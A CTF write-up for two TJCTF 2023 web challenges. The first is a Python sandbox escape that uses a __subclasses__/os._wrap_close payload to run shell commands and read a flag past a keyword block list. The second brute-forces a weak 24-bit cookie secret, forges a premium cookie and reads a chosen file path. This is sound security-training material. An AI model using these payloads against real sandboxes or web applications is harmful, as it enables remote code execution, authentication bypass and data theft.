TJCTF 2023 is a cybersecurity CTF competition hosted by TJCSC, held online over the weekend of May 26-28. There were 39 challenges over 6 categories — crypto, forensics, misc, pwn, rev and web.
I participated as a member of the team CyberHero. We solved 25/39 challenges, and out of ~1000 teams, we placed 27th. 🎉
In the web category, one challenge remained unsolved, and some were solved by my teammates. In this writeup I will go through the ones that I have solved:
outdated
I found this old website that runs your python code, but the security hasn’t been updated in years
I’m sure there’s a flag floating around, can you find it?
🐳 Instancer
📦 server.zip
By looking at the file structure I could tell it’s a Flask app.

After glancing over the code it became apparent that the purpose of the app is to execute user submitted Python code.
Let’s go through the content of app.py. The initial sections of the code include typical Flask imports, configurations, and endpoints for rendering templates. Let’s scroll down to explore further.
from flask import Flask, request, render_template, redirect
from ast import parse
import re
import subprocess
import uuid
app = Flask(__name__)
app.static_folder = 'static'
app.config['UPLOAD_FOLDER'] = './uploads'
@app.route('/')
def index():
return render_template('home.html')
@app.route('/upload')
def upload():
return render_template('index.html')
The following /submit endpoint is used for uploading Python scripts that you wish to execute. It saves the code at uploads/<uuid>.py, performs some checks, and then executes the script using a subprocess.
@app.route('/submit', methods=['GET', 'POST'])
def submit():
if 'file' not in request.files:
return redirect('/')
f = request.files['file']
fname = f"uploads/{uuid.uuid4()}.py"
f.save(fname)
code_to_test = re.sub(r'\\\s*\n\s*', '', open(fname).read().strip())
if not code_to_test:
return redirect('/')
tested = test_code(code_to_test)
if tested[0]:
res = ''
try:
ps = subprocess.run(['python', fname], timeout=5, capture_output=True, text=True)
res = ps.stdout
except:
res = 'code timout'
return render_template('submit.html', code=code_to_test.split('\n'), text=res.strip().split('\n'))
else:
return render_template('submit.html', code=code_to_test.split('\n'), text=[tested[1]])
An endpoint for serving static files, nothing interesting there.
@app.route('/static/<path:path>')
def static_file(filename):
return app.send_static_file(filename)
The following methods look like defense mechanisms to mitigate the risk of users uploading malicious Python code. Let’s examine each of these measures.
1. Non-ascii characters are not allowed.
def test_for_non_ascii(code):
return any(not (0 < ord(c) < 127) for c in code)
2. import keyword is not allowed. Maybe I could use __import__ instead?
def test_for_imports(code):
cleaned = clean_comments_and_strings(code)
return 'import ' in cleaned
3. Code has to be shorter than 1000 characters and it must successfully pass the parsing process using ast.parse.
def test_for_invalid(code):
if len(code) > 1000:
return True
try:
parse(code)
except:
return True
return False
4. Certain keywords, such as __import__, along with several others, are restricted. This resembles a typical PyJail challenge, where the goal is to find a way to bypass these restrictions.
blocked = ["__import__", "globals", "locals", "__builtins__", "dir", "eval", "exec",
"breakpoint", "callable", "classmethod", "compile", "staticmethod", "sys",
"__importlib__", "delattr", "getattr", "setattr", "hasattr", "sys", "open"]
blocked_regex = re.compile(fr'({"|".join(blocked)})(?![a-zA-Z0-9_])')
def test_for_disallowed(code):
code = clean_comments_and_strings(code)
return blocked_regex.search(code) is not None
def test_code(code):
if test_for_non_ascii(code):
return (False, 'found a non-ascii character')
elif test_for_invalid(code):
return (False, 'code too long or not parseable')
elif test_for_imports(code):
return (False, 'found an import')
elif test_for_disallowed(code):
return (False, 'found an invalid keyword')
return (True, '')
Comments and strings are removed from the code upon checking to eliminate false positives regarding restricted keywords.
def clean_comments_and_strings(code):
code = re.sub(r'[rfb]*("""|\'\'\').*?\1', '', code,
flags=re.S)
lines, res = code.split('\n'), ''
for line in lines:
line = re.sub(r'[rfb]*("|\')(.*?(?!\\).)?\1',
'', line)
if '#' in line:
line = line.split('#')[0]
if not re.fullmatch(r'\s*', line):
res += line + '\n'
return res.strip()
if __name__ == '__main__':
app.run(debug=True)
To determine the method which we can use to retrieve the flag, I searched for “flag” within the challenge directory. Inside run.sh file, which serves as the entrypoint script, we can see that the flag’s filename is randomized. This indicates that reading the flag may require getting remote code execution (RCE) first.
#!/bin/bash
mkdir uploads && mv flag.txt flag-$(cat /proc/sys/kernel/random/uuid).txt
exec gunicorn -b 0.0.0.0:5000 -w 4 app:app
To gain a better understanding of the application’s behavior and explore its functionalities, I ran it locally.
docker build -t outdated . && \
docker run --rm -p 5000:5000 -t outdated
On the home page, there is a single navigation link labeled “Upload.”

Upload page has the following form:

After uploading and submitting my Python code, both my code and the output were printed on the page.

I intercepted the request using Burp Suite and sent it to the repeater. At this point I was ready to start trying things out.

So far we’ve seen that it’s not possible to use import nor __import__. Strings are ignored when checking, but eval, exec and compile are also blocked. Non-ascii characters are also blocked, so we cannot bypass those word checks.
The first thing that came to my mind is the type of payloads used in challenges involving Python, Jinja and exploiting SSTI vulnerabilities, such as this one:
# The class 396 is the class <class 'subprocess.Popen'>
''.__class__.__mro__[1].__subclasses__()[396]('cat flag.txt',shell=True,stdout=-1).communicate()[0].strip()
I recommend reading this note from HackTricks to learn more about recovering the <class 'object'> class and accessing all the other classes from the Python env.
I figured that I probably don’t need any of the blocked words for this type of payload, so I started crafting it. The first step is to see the list of the available classes. Let’s go step by step.
print('')
''
print(''.__class__)
<class 'str'>
print(''.__class__.__mro__)
(<class 'str'>, <class 'object'>)
print(''.__class__.__mro__[1])
<class 'object'>
print(''.__class__.__mro__[1].__subclasses__())
[<class 'type'>,
<class 'weakref'>,
<class 'weakcallableproxy'>,
<class 'weakproxy'>,
<class 'int'>,
<class 'bytearray'>,
<class 'bytes'>,
<class 'list'>,
<class 'NoneType'>,
<class 'NotImplementedType'>,
<class 'traceback'>,
<class 'super'>,
<class 'range'>,
<class 'dict'>,
<class 'dict_keys'>,
<class 'dict_values'>,
<class 'dict_items'>,
<class 'dict_reversekeyiterator'>,
<class 'dict_reversevalueiterator'>,
<class 'dict_reverseitemiterator'>,
<class 'odict_iterator'>,
<class 'set'>,
<class 'str'>,
<class 'slice'>,
<class 'staticmethod'>,
<class 'complex'>,
<class 'float'>,
<class 'frozenset'>,
<class 'property'>,
<class 'managedbuffer'>,
<class 'memoryview'>,
<class 'tuple'>,
<class 'enumerate'>,
<class 'reversed'>,
<class 'stderrprinter'>,
<class 'code'>,
<class 'frame'>,
<class 'builtin_function_or_method'>,
<class 'method'>,
<class 'function'>,
<class 'mappingproxy'>,
<class 'generator'>,
<class 'getset_descriptor'>,
<class 'wrapper_descriptor'>,
<class 'method-wrapper'>,
<class 'ellipsis'>,
<class 'member_descriptor'>,
<class 'types.SimpleNamespace'>,
<class 'PyCapsule'>,
<class 'longrange_iterator'>,
<class 'cell'>,
<class 'instancemethod'>,
<class 'classmethod_descriptor'>,
<class 'method_descriptor'>,
<class 'callable_iterator'>,
<class 'iterator'>,
<class 'pickle.PickleBuffer'>,
<class 'coroutine'>,
<class 'coroutine_wrapper'>,
<class 'InterpreterID'>,
<class 'EncodingMap'>,
<class 'fieldnameiterator'>,
<class 'formatteriterator'>,
<class 'BaseException'>,
<class 'hamt'>,
<class 'hamt_array_node'>,
<class 'hamt_bitmap_node'>,
<class 'hamt_collision_node'>,
<class 'keys'>,
<class 'values'>,
<class 'items'>,
<class 'Context'>,
<class 'ContextVar'>,
<class 'Token'>,
<class 'Token.MISSING'>,
<class 'moduledef'>,
<class 'module'>,
<class 'filter'>,
<class 'map'>,
<class 'zip'>,
<class '_frozen_importlib._ModuleLock'>,
<class '_frozen_importlib._DummyModuleLock'>,
<class '_frozen_importlib._ModuleLockManager'>,
<class '_frozen_importlib.ModuleSpec'>,
<class '_frozen_importlib.BuiltinImporter'>,
<class 'classmethod'>,
<class '_frozen_importlib.FrozenImporter'>,
<class '_frozen_importlib._ImportLockContext'>,
<class '_thread._localdummy'>,
<class '_thread._local'>,
<class '_thread.lock'>,
<class '_thread.RLock'>,
<class '_frozen_importlib_external.WindowsRegistryFinder'>,
<class '_frozen_importlib_external._LoaderBasics'>,
<class '_frozen_importlib_external.FileLoader'>,
<class '_frozen_importlib_external._NamespacePath'>,
<class '_frozen_importlib_external._NamespaceLoader'>,
<class '_frozen_importlib_external.PathFinder'>,
<class '_frozen_importlib_external.FileFinder'>,
<class '_io._IOBase'>,
<class '_io._BytesIOBuffer'>,
<class '_io.IncrementalNewlineDecoder'>,
<class 'posix.ScandirIterator'>,
<class 'posix.DirEntry'>,
<class 'zipimport.zipimporter'>,
<class 'zipimport._ZipImportResourceReader'>,
<class 'codecs.Codec'>,
<class 'codecs.IncrementalEncoder'>,
<class 'codecs.IncrementalDecoder'>,
<class 'codecs.StreamReaderWriter'>,
<class 'codecs.StreamRecoder'>,
<class '_abc_data'>,
<class 'abc.ABC'>,
<class 'dict_itemiterator'>,
<class 'collections.abc.Hashable'>,
<class 'collections.abc.Awaitable'>,
<class 'collections.abc.AsyncIterable'>,
<class 'async_generator'>,
<class 'collections.abc.Iterable'>,
<class 'bytes_iterator'>,
<class 'bytearray_iterator'>,
<class 'dict_keyiterator'>,
<class 'dict_valueiterator'>,
<class 'list_iterator'>,
<class 'list_reverseiterator'>,
<class 'range_iterator'>,
<class 'set_iterator'>,
<class 'str_iterator'>,
<class 'tuple_iterator'>,
<class 'collections.abc.Sized'>,
<class 'collections.abc.Container'>,
<class 'collections.abc.Callable'>,
<class 'os._wrap_close'>,
<class '_sitebuiltins.Quitter'>,
<class '_sitebuiltins._Printer'>,
<class '_sitebuiltins._Helper'>]
After obtaining the list of all the classes, I proceeded to search for the common classes that can be leveraged to achieve RCE, such as <class 'subprocess.Popen'>. While many of the common classes aren’t there, luckily there is <class 'os._wrap_close'> that can be used. It’s fourth from the end in our list, so we can access it by the index -4.
print(''.__class__.__mro__[1].__subclasses__()[-4])
<class 'os._wrap_close'>
To run a shell command, we can access the __init__ method’s global namespace (__globals__ attribute) and retrieve the system function, which is our goal function that can be used to run shell commands.
The final payload looks like this:
print(''.__class__.__mro__[1].__subclasses__()[-4].__init__.__globals__['system']('ls -la'))
RCE is there. 🥳

The last step is to run cat flag* and that will print the flag:
print(''.__class__.__mro__[1].__subclasses__()[-4].__init__.__globals__['system']('cat flag*'))
pay-to-win
This service is wayyyyy to expensive. I can’t afford that! I did hear that premium users get a flag though…
📦 server.zip
In this challenge we have another Flask app.

I searched for the flag and found out that it’s always inside /secret-flag-dir/flag.txt.
FROM python:3.8.5-slim-buster
RUN pip install flask gunicorn pyjwt[crypto]
COPY . /app
RUN mkdir /secret-flag-dir; mv /app/flag.txt /secret-flag-dir/flag.txt
WORKDIR /app
EXPOSE 5000
CMD ["gunicorn", "-b", "0.0.0.0:5000", "app:app", "-t", "4"]
This may indicate that an LFI (local file inclusion) vulnerability could be enough to retrieve the flag, since we have already determined the flag’s exact filename and path.
I will start by showing the whole code of app.py, and go back at the interesting parts.
from flask import Flask, request, render_template, redirect, make_response
from base64 import b64encode, b64decode
import hashlib
import random
import json
app = Flask(__name__)
users = {}
def hash(data):
return hashlib.sha256(bytes(data, 'utf-8')).hexdigest()
@app.route('/')
def index():
if request.cookies.get('data') is None or request.cookies.get('hash') is None:
return redirect('/login')
data = request.cookies.get('data')
decoded = b64decode(data)
data_hash = request.cookies.get('hash')
payload = json.loads(decoded)
if payload['username'] not in users:
resp = make_response(redirect('/login'))
resp.set_cookie('data', '', expires=0)
resp.set_cookie('hash', '', expires=0)
return resp
actual_hash = hash(data + users[payload['username']])
if data_hash != actual_hash:
return redirect('/login')
if payload['user_type'] == 'premium':
theme_name = request.args.get('theme') or 'static/premium.css'
return render_template('premium.jinja', theme_to_use=open(theme_name).read())
else:
return render_template('basic.jinja')
@app.route('/login', methods=['GET'])
def get_login():
return render_template('login.jinja')
@app.route('/login', methods=['POST'])
def post_login():
username = request.form['username']
if username not in users:
users[username] = hex(random.getrandbits(24))[2:]
resp = make_response(redirect('/'))
data = {
"username": username,
"user_type": "basic"
}
b64data = b64encode(json.dumps(data).encode())
data_hash = hash(b64data.decode() + users[username])
resp.set_cookie('data', b64data)
resp.set_cookie('hash', data_hash)
return resp
if __name__ == '__main__':
app.run()
The first part that sticks out is the way the app handles the user_type field in a cookie.
@app.route('/')
def index():
# ...
data = request.cookies.get('data')
decoded = b64decode(data)
data_hash = request.cookies.get('hash')
payload = json.loads(decoded)
# ...
if payload['user_type'] == 'premium':
theme_name = request.args.get('theme') or 'static/premium.css'
return render_template('premium.jinja', theme_to_use=open(theme_name).read())
else:
return render_template('basic.jinja')
If we could modify the user_type field and set it to premium, along with passing the theme query parameter, we could make the app read and output the content of any file when rendering premium.jinja template:
<!DOCTYPE html>
<html lang="en">
<style> {{ theme_to_use }} </style> <!-- <= flag goes here -->
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Cool Premium Users Only</title>
</head>
<body>
<p class="title">Welcome to the premium site!<p>
<p>You can now use themes! Try one of these themes below:</p>
<a href='/?theme=static/premium.css'>default</a> <a href='/?theme=static/light_mode.css'>light mode</a> <a href='/?theme=static/garish.css'>garish</a>
<p>Due to supply chain issues, we cannot provide you with a flag... Sorry, and thanks for supporting this site!</p>
</body>
</html>
The cookie is signed with some random value that is unique for each user, so we cannot modify it straight away.
app = Flask(__name__)
users = {}
def hash(data):
return hashlib.sha256(bytes(data, 'utf-8')).hexdigest()
@app.route('/')
def index():
# ...
data_hash = request.cookies.get('hash')
# ...
actual_hash = hash(data + users[payload['username']])
if data_hash != actual_hash:
return redirect('/login')
# ...
In the login route we can see how that random value is generated, and more importantly, its length.
@app.route('/login', methods=['POST'])
def post_login():
username = request.form['username']
if username not in users:
users[username] = hex(random.getrandbits(24))[2:]
resp = make_response(redirect('/'))
data = {
"username": username,
"user_type": "basic"
}
b64data = b64encode(json.dumps(data).encode())
data_hash = hash(b64data.decode() + users[username])
resp.set_cookie('data', b64data)
resp.set_cookie('hash', data_hash)
return resp
We can see that the secrets are only 24 bits (3 bytes) long. To crack a 24-bit key, you need to make no more than 16,777,216 attempts (2^24). So let’s get into it.
First I needed to obtain a real cookie and hash, which I did through the application itself. I logged in and got a new cookie pair.


Then I borrowed the code for hashing and checking hashes from the app, so I can bruteforce the key.
from base64 import b64encode
import hashlib
import json
data = 'eyJ1c2VybmFtZSI6ICJzNG5kdSIsICJ1c2VyX3R5cGUiOiAiYmFzaWMifQ=='
data_hash = '2fd7928b6db667c471a7ed6cd23aa6d76ee8fa9b5b0a7b1aeb511328ba631031'
def hash(data):
return hashlib.sha256(bytes(data, 'utf-8')).hexdigest()
def check(key):
actual_hash = hash(data + hex(key)[2:])
return data_hash == actual_hash
# Step 1. Crack the key
for i in range(2 ** 24):
if check(i):
print('key', i)
key = hex(i)[2:]
break
# Step 2. Use the key to forge a signature
data = {
'username': 's4ndu',
'user_type': 'premium'
}
b64data = b64encode(json.dumps(data).encode()).decode()
data_hash = hash(b64data + key)
print('data', b64data)
print('hash', data_hash)
Within a few seconds of attempting different combinations, I successfully cracked the key. Using the key, I proceeded to generate my own cookie pair.
key 7497015
data eyJ1c2VybmFtZSI6ICJzNG5kdSIsICJ1c2VyX3R5cGUiOiAicHJlbWl1bSJ9
hash bbd8c4d4bad38f89c84d50ead4e22dff9cc4c9c22011719b7c0e53e4f098aadf
First I updated the cookies.

Then I passed /secret-flag-dir/flag.txt as a value of the theme query parameter.
